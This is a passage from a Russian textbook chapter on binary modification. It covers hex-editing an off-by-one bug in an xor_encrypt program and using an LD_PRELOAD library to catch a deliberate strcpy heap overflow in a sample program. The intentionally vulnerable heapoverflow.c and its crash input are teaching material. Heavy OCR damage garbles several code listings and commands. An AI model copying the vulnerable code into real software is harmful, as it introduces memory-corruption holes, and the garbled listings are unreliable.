  die(char const *fmt, ...)f.
    va list args;
    va_start(args, fmt);
    vfprintf(stderr, fmt, args);
     va end(arqs);
    exit(1);\mathcal{E}int
  main(int argc, char *argv[])
  €
    FILE *f;
    char *infile, *outfile;
     unsigned char *key, *buf;
    size t i, j, n;
     if(argc := 4)die("Usage: %s <in file> <out file> <key>\n", argv[0]);
     infile = argv[1];outfile = argv[2];key
             = (unsigned char*)argv[3];
\bulletf = fopen(intile, "rb");if(!f) die("Failed to open file '%s'\n", infile);
\bulletfseek(f, 0, SEEK_END);
    n = ftell(f);fseek(f, 0, SEEK_SET);
\bulletbuf = \text{malloc}(n);if(!buf) die("Out of memory\n';
\bulletif(fread(buf, 1, n, f) != n)die("Failed to read file '%s'\n", infile);
```

```
\bullet fclose(f);
     i = 0:
   for(i = 0; i < n-1; i++) { /* Вот она! Ошибка на единицу! */
G.
       buf[i] ^= key[j];
       j = (j+1) % strlen(key);
     ļ
   f = fopen(outile, "wb");
❼
     if(!f) die("Failed to open file '%s'\n", outfile);
    if(fwrite(buf, 1, n, f) != n)
\boldsymbol{\Omega}die("Failed to write file '%s'\n", outfile);
\boldsymbol{\Theta}fclose(f);
     return 0:
   }
```
После разбора аргументов командной строки программа открывает подлежащий шифрованию входной файл  $\bullet$ , находит его размер и сохраняет его в переменной n <sup>●</sup>, выделяет память для буфера ●, в который будет прочитан файл, читает весь файл в буфер • и закрывает файл •. Если возникает какая-то проблема, программа вызывает функцию die, которая печатает соответствующее сообщение и завершает работу.

Ошибка находится в следующей части программы, где байты файла шифруются простым алгоритмом на основе хог. Программа входит в цикл for, где перебирает все байты, хранящиеся в буфере, и шифрует каждый из них, вычисляя результат применения к нему операции хог с предоставленным ключом •. Обратите внимание на условие в цикле for: цикл начинается при i = 0, но продолжается только до тех пор, пока i < n-1. Это означает, что индекс последнего зашифрованного байта в буфере равен n-2, т. е. один байт (с индексом n-1) остался незашифрованным! Это ошибка на единицу, которую мы исправим с помощью шестнадцатеричного редактора.

Зашифровав буфер, программа открывает выходной файл  $\bullet$ , записывает в него зашифрованные байты <sup>•</sup> и закрывает файл <sup>•</sup>. В листинге 7.2 показан пример прогона программы (откомпилированной с помощью файла Makefile, имеющегося на виртуальной машине), так что вы можете наблюдать ошибку на единицу в действии.

Листинг 7.2. Ошибка на единицу в программе хог епстурт

```
0 $ ./xor_encrypt xor_encrypt.c encrypted foobar
◎ $ xxd xor_encrypt.c | tail
  000003c0: 6420 746f 206f 7065 6e20 6669 6c65 2027 d to open file '
  000003d0: 2573 275c 6e22 2c20 6f75 7466 696c 6529 %s'\n", outfile)
  000003e0: 3b0a 0a20 2069 6628 6677 7269 7465 2862 ;.. if(fwrite(b
  000003f0: 7566 2c20 312c 206e 2c20 6629 2021 3d20 uf, 1, n, f) !=
  00000400: 6e29 0a20 2020 2064 6965 2822 4661 696c n).
                                                           die("Fail
```

```
00000410: 6564 2074 6f20 7772 6974 6520 6669 6c65 ed to write file
  00000420: 2027 2573 275c 6e22 2c20 6f75 7466 696c '%s'\n", outfil
  00000430: 6529 3b0a 0a20 2066 636c 6f73 6528 6629 e);.. fclose(f)
  00000440: 3b0a 0a20 2072 6574 7572 6e20 303b 0a7d ;.. return 0;.}
  00000450: 0a<sup>6</sup>0a
                                                       \ddot{\phantom{0}}@ $ xxd encrypted | tail
  000003c0: 024f 1b0d 411d 160a 0142 071b 0a0a 4f45 .0..A....B....OE
  000003d0: 4401 4133 0140 4d52 091a 1b04 081e 0346 D.A3.@MR.......F
  000003e0: 5468 6b52 4606 094a 0705 1406 1b07 4910 ThkRF..J......I.
  000003f0: 1309 4342 505e 4601 4342 075b 464e 5242 .. CBP^F.CB. [FNRB
  00000400: 0f5b 6c4f 4f42 4116 0f0a 4740 2713 0f03 .[lOOBA...G@'...
  00000410: 0a06 4106 094f 1810 0806 034f 090b 0d17 ..A..O.....O....
  00000420: 4648 4a11 462e 084d 4342 0e07 1209 060e FHJ.F..MCB......
  00000430: 045b 5d65 6542 4114 0503 0011 045a 0046 . [leeBA......Z.F
  00000440: 5468 6b52 461d 0a16 1400 084f 5f59 6b0f ThkRF...... O Yk.
  00000450: 6c<sup>o0</sup>a
                                                        \mathbb{L}
```
В этом примере я воспользовался программой хог епсгурт, чтобы зашифровать ее собственный исходный файл ключом foobar и записать результат в файл *encrypted* **0.** Программа ххd для просмотра содержимого исходного файла <sup>•</sup> показывает, что файл заканчивается байтом 0х0а <sup>•</sup> В зашифрованном файле изменены все байты <sup>•</sup>, кроме последнего  $\bullet$ . Это произошло из-за ошибки на единицу.

#### $7.1.2$ Исправление ошибки на единицу

Посмотрим теперь, как исправить ошибку на единицу в двоичном файле. Во всех примерах в этой главе мы будем считать, что исходный код редактируемых двоичных файлов недоступен, даже если на самом деле это не так. Это поможет нам смоделировать реальную ситуацию, когда приходится прибегать к методам модификации двоичных файлов при работе с коммерческими или вредоносными программами, а также с программами, исходный код которых утерян.

## Нахождение байтов, приведших к ошибке

Чтобы исправить ошибку, нужно изменить условие цикла, так чтобы количество итераций увеличилось на единицу, - тогда последний байт будет зашифрован. Следовательно, сначала нужно дизассемблировать двоичный файл и найти команды, отвечающие за условие цикла. В листинге 7.3 показаны соответствующие команды, дизассемблированные objdump.

Листинг 7.3. Дизассемблированный код, содержащий ошибку на единицу

```
$ objdump -M intel -d xor_encrypt
\cdots4007c2: 49 8d 45 ff
                              lea rax,[r13-0x1]
4007c6: 31 d2
                              xor edx,edx
4007c8: 48 85 c0
                             test rax,rax
```


Цикл начинается по адресу 0х4007d8 0, и счетчик цикла (i) находится в регистре гbх. Видно, что счетчик цикла увеличивается на каждой итерации цикла <sup>•</sup> Видно также, что команда стр • проверяет, нужна ли еще одна итерация цикла. Эта команда сравнивает і (хранящееся в гbx) со значением n-1 (хранящимся в г12). Если нужна еще одна итерация, то команда јпе @ возвращается в начало цикла. В противном случае управление передается следующей команде, и цикл завершается.

Команда jne означает «jump if not equal» (перейти, если не равно) $^1$ : она переходит на начало цикла, если і не равно n-1 (этот факт проверяет стр). Иными словами, поскольку і увеличивается на 1 на каждой итерации, цикл будет работать, пока i < n-1. Но чтобы исправить ошибку на единицу, цикл должен работать, пока i <= n-1, т. е. на один раз больше.

## Замена ошибочных байтов

Чтобы реализовать это исправление, мы можем воспользоваться шестнадцатеричным редактором для замены кода операции јпе на другой. Первым операндом команды стр является регистр г12 (содержащий n-1), а вторым – регистр гbх (содержащий i). Поэтому мы можем использовать команду jae («jump if above or equal» – перейти, если больше или равно), и тогда цикл будет работать, пока n-1 >= i, что эквивалентно i <= n-1. Это исправление можно реализовать с помощью hexedit.

Перейдите в папку кода для этой главы, выполните Makefile, после чего введите в командной строке hexedit хог encrypt и нажмите Enter, дабы открыть двоичный файл хог encrypt в шестнадцатеричном редакторе (это интерактивная программа). Чтобы найти подлежащие модификации байты, поищите комбинацию байтов, показанную диз-

См. руководство Intel, справочник типа http://ref.x86asm.net.

ассемблером типа објочтр. В листинге 7.3 мы видим, что интересующая нас команда іпе кодируется шестнадцатеричной строкой байтов 75d9, так что ее и будем искать. В больших двоичных файлах понадобится строка поиска подлиннее, возможно, включающая байты других команд, чтобы гарантировать уникальность. Для поиска образца нажмите клавишу /. Появится приглашение, показанное на рис. 7.1, где вы сможете ввести образец 75d9 и, нажав Enter, начать поиск.

| 00000000        |          | 7F 45 4C 46 |    |                 | 02 01 01 00 |                             | 00 00 00 00 |                 | 00 00 00 00 |  | 02 00 3E 00 | .ELF>.                                    |
|-----------------|----------|-------------|----|-----------------|-------------|-----------------------------|-------------|-----------------|-------------|--|-------------|-------------------------------------------|
| 00000014        |          | 01 00 00    | 00 |                 | B0 08 40 00 |                             | 00 00 00 00 | 40 <sup>°</sup> | 00 00 00    |  | 00 00 00 00 |                                           |
| 00000028        |          | 00 1C 00 00 |    |                 | 00 00 00 00 | 00                          | 000000      |                 | 40 00 38 00 |  | 09 00 40 00 | . @ . 8 @ .                               |
| 0000003C        |          | 1F 00 1C 00 |    |                 | 06 00 00 00 |                             | 05 00 00 00 |                 | 40 00 00 00 |  | 00 00 00 00 |                                           |
| 00000050        |          | 40 00 40 00 |    |                 | 00 00 00 00 |                             | 40 00 40 00 |                 | 00 00 00 00 |  | F8 01 00 00 | $@. @. \ldots @. @. \ldots \ldots \ldots$ |
| 00000064        |          | 00 00 00 00 |    | F8              | 01 00 00    |                             | 00 00 00 00 |                 | 08 00 00 00 |  | 00 00 00 00 |                                           |
| 00000078        |          | 03 00 00 00 |    |                 | 04 00 00 00 | 38                          | 02 00 00    |                 | 00 00 00 00 |  | 38 02 40 00 | $,,$ 88.0.                                |
| 0000008C        |          | 00 00 00 00 |    |                 | 38 02 40 00 |                             | 00 00 00 00 |                 | 1C 00 00 00 |  | 00 00 00 00 | . 8 . @                                   |
| 000000A0        |          | 1C 00 00 00 |    |                 | 00 00 00 00 | 01                          | 00 00 00    |                 | 00 00 00 00 |  | 01 00 00 00 | .                                         |
| 000000B4        |          | 05 00 00 00 |    |                 | 00 00 00 00 |                             | 00 00 00 00 |                 | 00 00 40 00 |  | 00 00 00 00 |                                           |
| 000000C8        |          | 00 00 40 00 |    |                 | 00 00 00 00 |                             | FC 0C 00 00 |                 | 00 00 00 00 |  | FC 0C 00 00 |                                           |
| 000000DC        | 0000     | 00          | 00 | 00 <sub>o</sub> | 002000      | 00                          | 000000      |                 | 01 00 00 00 |  | 06 00 00 00 | .                                         |
| 000000F0        |          | 10 OE 00 00 |    |                 | 00 00 00 00 | 10                          | OE 60 00    |                 | 00 00 00 00 |  | 10 OE 60 00 |                                           |
|                 |          |             |    |                 |             |                             |             |                 |             |  |             |                                           |
|                 |          |             |    |                 |             | Hexa string to search: 75d9 |             |                 |             |  |             |                                           |
|                 |          |             |    |                 |             |                             |             |                 |             |  |             |                                           |
| 00000140        |          | DO 01 00 00 |    |                 | 00 00 00 00 |                             | DO 01 00 00 |                 | 00 00 00 00 |  | 08 00 00 00 |                                           |
| 00000154        |          | 00 00 00 00 |    | 04              | 00 00 00    | 04                          | 00 00 00    |                 | 54 02 00 00 |  | 00 00 00 00 |                                           |
| 00000168        |          | 54 02 40 00 |    |                 | 00 00 00 00 |                             | 54 02 40 00 |                 | 00 00 00 00 |  | 44 00 00 00 | T. @ T. @ D                               |
| 0000017C        |          | 00 00 00 00 |    |                 | 44 00 00 00 |                             | 00 00 00 00 |                 | 04 00 00 00 |  | 00 00 00 00 | . D.                                      |
| 00000190        |          | 50 E5 74 64 |    |                 | 04 00 00 00 | 84                          | 0B 00 00    |                 | 00 00 00 00 |  | 84 0B 40 00 | P.td. @.                                  |
| 000001A4        |          | 00 00 00 00 |    | 84              | 0B 40 00    | 00                          | 000000      |                 | 3C 00 00 00 |  | 00 00 00 00 |                                           |
| 000001B8        |          | 3C 00 00 00 |    |                 | 00 00 00 00 | 04                          | 000000      |                 | 00 00 00 00 |  | 51 E5 74 64 | <q.td< td=""></q.td<>                     |
| 000001CC        |          | 06 00 00 00 |    |                 | 00 00 00 00 | 00                          | 000000      |                 | 00 00 00 00 |  | 00 00 00 00 |                                           |
| 000001E0        |          | 00 00 00 00 |    |                 | 00 00 00 00 | 00                          | 00 00 00    |                 | 00 00 00 00 |  | 00 00 00 00 |                                           |
| 000001F4        |          | 00 00 00 00 |    |                 | 10 00 00 00 | 00                          | 000000      |                 | 52 E5 74 64 |  | 04 00 00 00 | . R. td.                                  |
| 00000208        | 10 OE 00 |             | 00 |                 | 00 00 00 00 | 10                          | OE 60 00    |                 | 00 00 00 00 |  | 10 OE 60 00 | . ` ` .                                   |
| 0000021C        | 00 00 00 |             | 00 |                 | F0 01 00 00 |                             | 00 00 00 00 |                 | F0 01 00 00 |  | 00 00 00 00 |                                           |
| 00000230        |          | 01 00 00 00 |    |                 | 00 00 00 00 |                             | 2F 6C 69 62 |                 | 36 34 2F 6C |  | 64 2D 6C 69 | $,,/lib64/ld-li$                          |
| --- xor encrypt |          |             |    |                 |             |                             |             |                 |             |  |             |                                           |
|                 |          |             |    |                 |             |                             |             |                 |             |  |             |                                           |

Рис. 7.1. Поиск строки байтов в hexedit

Поиск находит образец и подводит курсор к его первому байту. Обратившись к справочнику по командам x86 или к руководству по Intel x86, вы увидите, что команда jne кодируется байтом кода операции (0x75), за которым следует байт, кодирующий смещение до конечной точки перехода (0хd9). Мы хотим заменить код операции 0х75 кодом операции 0х73, соответствующим команде јае, а смещение оставить прежним. Поскольку курсор уже указывает на байт, подлежащий модификации, нужно только ввести новое значение, 73. Во время печати hexedit выделяет измененный байт полужирным шрифтом. Осталось лишь сохранить модифицированный двоичный файл, нажав Ctrl+X для выхода и подтвердив изменение нажатием **Y**. Вот мы и исправили ошибку на единицу в двоичном файле! Убедимся, что изменение выполнено, для чего снова воспользуемся објочир, как показано в листинге 7.4.

Листинг 7.4. Результат дизассемблирования, показывающий, что исправление ошибки на единицу состоялось

```
$ objdump -M intel -d xor_encrypt.fixed
4007c2: 49 8d 45 ff
                                             lea
                                                      \lceil \text{rx}, \lceil \text{r13-0x1} \rceil
```

```
4007c6: 31 d2
                                  xor edx.edx
4007c8: 48 85 c0
                                  test rax.rax
4007cb: 4d 8d 24 06
                                  lea r12,[r14+rax*1]
4007cf: 74 2e<br>
4007d1: 0f 1f 80 00 00 00 00 nop DWORD PTR [rax+0x0]<br>
4007d8: 41 0f b6 04 17 movzx eax,BYTE PTR [r15+rdx*1]<br>
4007dd: 48 8d 6a 01 lea rbp,[rdx+0x1]
4007e1: 4c 89 ff
                                  mov rdi.r15
                                 xor    BYTE PTF<br>add    rbx,0x1
                                           BYTE PTR [rbx].al
4007e4: 30 03
4007e6: 48 83 c3 01
4007ea: e8 a1 fe ff ff call 400690 <strlen@plt>
4007ef: 31 d2
                                  XOF
                                           edx.edx
4007f1: 48 89 c1
                                  mov rcx.rax
                                 mov rax,rbp<br>div rcx<br>cmp r12,rbx
4007f4: 48 89 e8
4007f7: 48 f7 f1
4007fa: 49 39 dc
                               4007fd: 73 d9
4007ff: 48 8b 7c 24 08
400804: be 66 0b 40 00
                                  mov esi,0x400b66
\cdots
```
Как видим, прежняя команда јпе заменена на јае <sup>0</sup>. Чтобы проверить, что исправление работает, снова запустим программу и посмотрим, будет ли зашифрован последний байт. Результат показан в листинге 7.5.

Листинг 7.5. Результат работы исправленной программы хог encrypt

```
0 $ ./xor encrypt xor encrypt.c encrypted foobar
◎ $ xxd encrypted | tail
  000003c0: 024f 1b0d 411d 160a 0142 071b 0a0a 4f45 .0..A....B.... OE
  000003d0: 4401 4133 0140 4d52 091a 1b04 081e 0346 D.A3.@MR.......F
  000003e0: 5468 6b52 4606 094a 0705 1406 1b07 4910 ThkRF..J......I.
  000003f0: 1309 4342 505e 4601 4342 075b 464e 5242 ..CBP^F.CB. FFNRB
  00000400: 0f5b 6c4f 4f42 4116 0f0a 4740 2713 0f03 .[lOOBA...G@'...
  00000410: 0a06 4106 094f 1810 0806 034f 090b 0d17 ..A..O.....O....
  00000420: 4648 4a11 462e 084d 4342 0e07 1209 060e FHJ.F..MCB......
  00000430: 045b 5d65 6542 4114 0503 0011 045a 0046 . [ ]eeBA......Z.F
  00000440: 5468 6b52 461d 0a16 1400 084f 5f59 6b0f ThkRF...... 0 Yk.
  00000450: 6c<sup>065</sup>
                                                     le
```
Как и раньше, мы выполнили программу хог encrypt для шифрования ее собственного исходного кода  $\bullet$ . Напомним, что в оригинальном исходном файле последний байт был равен 0х0а (см. листинг 7.2). Применив к зашифрованному файлу утилиту xxd <sup>●</sup>, мы видим, что теперь и последний байт зашифрован •: он стал равен 0х65 вместо  $0x0a$ .

Теперь вы умеете редактировать двоичный файл в шестнадцатеричном редакторе! И хотя это был простой пример, процедура точно такая же для более сложных двоичных файлов и операций редактирования.

## 7.2 Модификация поведения разделяемой библиотеки с помощью LD PRELOAD

Шестнадцатеричное редактирование - удобный способ внесения изменений в двоичные файлы, потому что нужны только простейшие инструменты, а т. к. модификации невелики, то ни производительность, ни размер кода и данных не изменяются по сравнению с оригинальным файлом. Но предыдущий пример показал, что при всех своих достоинствах шестнадцатеричное редактирование утомительно, чревато ошибками и подвержено ограничениям, потому что не позволяет добавить новый код или данные. Если целью является модификация поведения функций из разделяемой библиотеки, то задачу можно решить проще, воспользовавшись механизмом LD PRELOAD.

LD PRELOAD - это имя переменной окружения, которая влияет на поведение динамического компоновщика. Она позволяет задать одну или несколько библиотек, которые компоновщик должен загрузить раньше всех остальных, в т. ч. стандартных системных библиотек типа *libc.so*. Если предзагруженная библиотека содержит функцию с таким же именем, как функция в загруженной позже библиотеке, то на этапе выполнения будет использоваться первая. Это позволяет замещать библиотечные функции (даже стандартные, например malloc или printf) собственными версиями. Такая возможность полезна не только для модификации двоичных файлов, но и для программ с доступным исходным кодом, потому что избавляет от необходимости терпеливо исправлять все места в исходном коде, где используется библиотечная функция. Рассмотрим пример, демонстрирующий полезность использования LD PRELOAD для модификации поведения двоичного файла.

#### Уязвимость, вызванная переполнением кучи  $7.2.1$

В этом примере я модифицирую программу heapoverflow, содержащую уязвимость, вызванную переполнением кучи, которую можно исправить с помощью LD PRELOAD. В листинге 7.6 приведен исходный код программы.

Листинг 7.6. heapoverflow.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int
main(int argc, char *argv[])
€
  char *buf;
  unsigned long len;
```

```
if( \text{argc} != 3) {
        printf("Usage: %s <len> <string>\n", argv[0]);
        return 1:
     ł
   len = strtoul(argv[1], NULL, 0);
\bulletprintf("Allocating %lu bytes\n", len);
\bulletbuf = \text{malloc}(\text{len});if(buf && len > 0) {
        memset(buf, 0, len);
\bulletstrcpy(buf, argv[2]);printf("%s\n', but);
\bulletfree(buf);\mathcal{L}return 0:
   ł
```
Программа heapoverflow принимает два аргумента в командной строке: число и строку. Число интерпретируется как длина буфера  $\bullet$ , и буфер такого размера выделяется с помощью malloc  $\bullet$ . Затем программа с помощью функции strcpy <sup>●</sup> копирует заданную строку в буфер и печатает содержимое буфера на экране. И наконец, память, выделенная под буфер, освобождается с помощью free  $\bullet$ .

Уязвимость связана с операцией strcpy: поскольку длина строки нигде не проверяется, она может оказаться слишком длинной и не поместиться в буфер. В таком случае копирование приведет к переполнению кучи, грозящему повреждением данных в куче и крахом программы или, хуже того, эксплуатацией уязвимости. Но если заданная строка помещается в буфер, то все работает хорошо, как видно из листинга 77

Листинг 7.7. Поведение программы heapoverflow, когда входные данные корректны

```
O $ ./heapoverflow 13 'Hello world!'
  Allocating 13 bytes
  Hello world!
```
Здесь я попросил heapoverflow выделить 13-байтовый буфер и скопировать в него сообщение «Hello world!» • Программа выделила запрошенный буфер, скопировала в него сообщение и напечатала буфер на экране - все работает нормально, потому что буфера как раз хватает для размещения строки вместе с завершающим нулем. А в листинге 7.8 показано, что происходит, если сообщение не помещается в буфер.

Листинг 7.8. Крах программы heapoverflow, когда входная строка слишком длинная

```
\bullet $ ./heapoverflow 13 `perl -e 'print "A"x100'`
Allocating 13 bytes
@ *** Error in `./heapoverflow': free(): invalid next size (fast): 0x00000000000a10420 ***
  ======= Backtrace: =========
  /lib/x86 64-linux-gnu/libc.so.6(+0x777e5)[0x7f19129587e5]
  /lib/x86 64-linux-gnu/libc.so.6(+0x8037a)[0x7f191296137a]
  /lib/x86 64-linux-gnu/libc.so.6(cfree+0x4c)[0x7f191296553c]
  ./heapoverflow[0x40063e]
  /lib/x86_64-linux-gnu/libc.so.6(_libc_start_main+0xf0)[0x7f1912901830]
  ./heapoverflow[0x400679]
  ======= Memory map: ========
  00400000-00401000 r-xp 00000000 fc:03 37226406
                                                        /home/binary/code/chapter7/heapoverflow
  00600000-00601000 r--p 00000000 fc:03 37226406
                                                        /home/binary/code/chapter7/heapoverflow
  00601000-00602000 rw-p 00001000 fc:03 37226406
                                                        /home/binary/code/chapter7/heapoverflow
  00a10000-00a31000 rw-p 00000000 00:00 0
                                                        [heap]
  7f190c000000-7f190c021000 rw-p 00000000 00:00 0
  7f190c021000-7f1910000000 --- p 00000000 00:00 0
  7f19126cb000-7f19126e1000 r-xp 00000000 fc:01 2101767
                                                        /lib/x86 64-linux-gnu/libgcc s.so.1
  7f19126e1000-7f19128e0000 --- p 00016000 fc:01 2101767
                                                        /lib/x86 64-linux-gnu/libgcc s.so.1
  7f19128e0000-7f19128e1000 rw-p 00015000 fc:01 2101767
                                                        /lib/x86 64-linux-gnu/libgcc s.so.1
  7f19128e1000-7f1912aa1000 r-xp 00000000 fc:01 2097475
                                                        /lib/x86 64-linux-gnu/libc-2.23.so
  7f1912aa1000-7f1912ca1000 --- p 001c0000 fc:01 2097475
                                                        /lib/x86 64-linux-gnu/libc-2.23.so
  7f1912ca1000-7f1912ca5000 r--p 001c0000 fc:01 2097475
                                                        /lib/x86 64-linux-gnu/libc-2.23.so
  7f1912ca5000-7f1912ca7000 rw-p 001c4000 fc:01 2097475
                                                        /lib/x86 64-linux-gnu/libc-2.23.so
  7f1912ca7000-7f1912cab000 rw-p 00000000 00:00 0
  7f1912cab000-7f1912cd1000 r-xp 00000000 fc:01 2097343
                                                        /lib/x86 64-linux-gnu/ld-2.23.so
  7f1912ea5000-7f1912ea8000 rw-p 00000000 00:00 0
  7f1912ecd000-7f1912ed0000 rw-p 00000000 00:00 0
  7f1912ed0000-7f1912ed1000 r--p 00025000 fc:01 2097343
                                                        /lib/x86 64-linux-gnu/ld-2.23.so
  7f1912ed1000-7f1912ed2000 rw-p 00026000 fc:01 2097343
                                                        /lib/x86 64-linux-gnu/ld-2.23.so
  7f1912ed2000-7f1912ed3000 rw-p 00000000 00:00 0
  7ffe66fbb000-7ffe66fdc000 rw-p 00000000 00:00 0
                                                        [stack]
  7ffe66ff3000-7ffe66ff5000 r--p 00000000 00:00 0
                                                        [vvar]
  7ffe66ff5000-7ffe66ff7000 r-xp 00000000 00:00 0
                                                        [vdso]
  ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
Aborted (core dumped)
```
И снова я попросил программу выделить 13 байт, но теперь сообщение не помещается в буфер, поскольку содержит 100 букв A **0**. Программа выделяет 13-байтовый буфер, как и раньше  $\bullet$ , а затем копирует в него сообщение и распечатывает буфер  $\bullet$ . Но все ломается, когда для освобождения буфера вызывается функция free  $\bullet$ : переполнившее буфер сообщение затерло находящиеся в куче метаданные, которые malloc и free используют для отслеживания динамически выделенных областей памяти. Повреждение метаданных приводит к краху программы •. В худшем случае подобные переполнения позволяют противнику перехватить управление уязвимой программой, тщательно сконструировав вызывающую переполнение

строку. Посмотрим, как можно обнаружить и предотвратить переполнение с помошью LD PRELOAD.

#### $7.2.2$ Обнаружение переполнения кучи

Ключевая идея - реализовать разделяемую библиотеку, которая замешает функции malloc и free, так чтобы они хранили размеры всех выделенных буферов, а также функцию strcpy, так чтобы она автоматически проверяла, достаточно ли велик буфер, перед тем как чтото копировать. Заметим, что здесь эта идея изложена в чрезмерно упрощенном виде и использовать ее в производственных программах не следует. Например, не учитывается, что размер буфера можно изменить с помощью realloc, а для простоты отслеживаются только последние 1024 выделенных буфера. Однако и этого достаточно, чтобы показать, как LD\_PRELOAD позволяет решать реальные проблемы. В листинге 7.9 приведен код библиотеки (heapcheck.c), содержащей альтернативные реализации malloc, free и strcpy.

Листинг 7.9. heapcheck.c

```
#include <stdio.h>
  #include <stdlib.h>
  #include <string.h>
  #include <stdint.h>
\bullet #include <dlfcn.h>
\bullet void* (*orig malloc)(size t);
  void (*orig free)(void*);
  char* (*orig_strcpy)(char*, const char*);
O typedef struct {
     uintptr t addr:
     size t size;
  } alloc t;
  #define MAX ALLOCS 1024
@ alloc t allocs[MAX ALLOCS];
  unsigned alloc idx = 0;
O void*
  malloc(size t s)\mathcal{L}if(!oriq malloc) oriq malloc = dlsym(RTLD NEXT, "malloc");
\bulletvoid *ptr = orig malloc(s);
     if(pt) {
       allocs[alloc_idx].addr = (uintptr_t)ptr;allocs[alloc idx].size = s;
       alloc idx = (alloc idx+1) % MAX ALLOCS;}
```

```
return ptr;
  \mathcal{L}O void
   free(void *p)ſ
     if(!orig free) orig free = dlsvm(RTLD NEXT. "free"):
     orig free(p);for(unsigned i = 0; i < MAX ALLOCS; i++) {
       if(allows[i].addr == (uintptr_t)p) {
          allocks[i].addr = 0:allocs[i].size = 0;break;
       ł
     \mathcal{E}\mathcal{E}\odot char*
   strcpy(char *dst, const char *src)
   ſ
     if('orig strepy) orig strepy = disym(RTLD NEXT, "strcpy");for(unsigned i = 0; i < MAX ALLOCS; i++) {
       if(allocs[i].addr == (uintptr t)dst) {
\Phiif(allows[i].size \leq strlen(src)) {
            printf("Bad idea! Aborting strcpy to prevent heap overflow\n");
            exit(1);\mathcal{E}break;
       ŀ
     \mathcal{L}return orig strcpy(dst, src);
   J.
```
Прежде всего обратите внимание на заголовочный файл *dlfcn.h* <sup>●</sup>, вы часто будете включать его при написании библиотек, работающих в сочетании с LD PRELOAD, потому что он предоставляет функцию dlsym, позволяющую получить указатели на функции из разделяемой библиотеки. В данном случае я воспользуюсь ей, чтобы получить доступ к оригинальным функциям malloc, free и strcpy и не переписывать их целиком. Я завел глобальные переменные, в которых хранятся указатели на эти функции <sup>2</sup>.

Для запоминания размеров выделенных буферов я определил структурный тип alloc t, в котором хранится адрес и размер буфера ●. Чтобы следить за 1024 последними выделениями, я использую глобальный циклический массив таких структур  $\boldsymbol{Q}$ .

Теперь рассмотрим модифицированную функцию malloc <sup>®</sup>. Первым делом она проверяет, инициализирован ли указатель на оригинальную версию malloc (из libc), который я назвал orig malloc. Если нет, то она вызывает dlsym, чтобы та нашла этот указатель **O**.

Обратите внимание на флаг RTLD NEXT при вызове dlsym, он заставляет dlsym вернуть указатель на следующую версию malloc в цепочке разделяемых библиотек. Если вы предзагружаете библиотеку, то она становится первой в цепочке. Поэтому следующая версия malloc, на которую возвращает указатель dlsym, и окажется оригинальной версией из libc, т. к. libc загружается позже предзагруженной библиотеки

Затем модифицированная malloc вызывает orig malloc, чтобы та выделила память  $\bullet$ , и сохраняет адрес и размер выделенного буфера в глобальном массиве allocs. Теперь, когда информация сохранена, strcpy сможет впоследствии проверить, безопасно ли копировать строку в заданный буфер.

Новая версия free аналогична новой версии malloc. Она просто находит и вызывает оригинальную free (огід free), а затем делает недействительными метаданные для освобожденного буфера, хранившегося в массиве allocs  $\Theta$ .

Наконец, рассмотрим новую версию strcpy  $\bullet$ . Она тоже сначала ищет оригинальную strcpy (orig strcpy). Но, прежде чем вызвать ее, проверяет, будет ли копирование безопасным, для чего ищет в глобальном массиве allocs запись, в которой хранится размер конечного буфера. Если метаданные найдены, strcpy смотрит, достаточно ли буфер велик, чтобы вместить строку Ф. Если да, то копирование разрешено, а в противном случае она печатает сообщение об ошибке и завершает программу, чтобы не дать противнику эксплуатировать уязвимость. Отметим, что если метаданные не найдены, поскольку конечный буфер отсутствует в числе 1024 последних выделенных блоков памяти, то strcpy разрешает копирование. На практике такой ситуации не следовало бы допускать, для чего можно было бы воспользоваться для хранения метаданных более сложной структурой, не имеющей ограничений на количество выделенных блоков.

В листинге 7.10 показано, как библиотека heapcheck.so используется практически.

Листинг 7.10. Использование библиотеки heapcheck.so для предотвращения переполнения кучи

\$ OLD\_PRELOAD='pwd'/heapcheck.so./heapoverflow 13 'perl -e 'print "A"x100'' Allocating 13 bytes

**@** Bad idea! Aborting strcpy to prevent heap overflow

Здесь важно обратить внимание на определение переменной окружения LD PRELOAD  $\mathbf 0$  при запуске программы heapoverflow. Она заставляет компоновщик предварительно загрузить указанную библиотеку *heapcheck.so*, содержащую модифицированные версии функций malloc, free и strcpy. Отметим, что при определении LD PRELOAD нужно указывать абсолютные пути. Если указан относительный путь, то динамический компоновщик не сможет найти и предварительно загрузить библиотеку.

Параметры программы heapoverflow такие же, как в листинге 7.8: 13-байтовый буфер и 100-байтовая строка. Но теперь переполнение кучи не приводит к краху. Модифицированная версия strcpy успешно обнаружила небезопасное копирование, напечатала сообщение об ошибке и завершила программу <sup>•</sup>, лишив противника возможности эксплуатировать уязвимость.

Внимательно взглянув на Makefile для программы heapoverflow, вы заметите, что при сборке программы задан флаг gcc -fno-builtin. Для таких важных функций, как malloc, дсс иногда использует встроенные версии, которые компонует с программой статически. В данном случае флаг-fno-builtin нужен для того, чтобы подобного не случилось, потому что статически скомпонованные функции нельзя заместить с помощью LD\_PRELOAD.

#### $7.3$ Внедрение секции кода

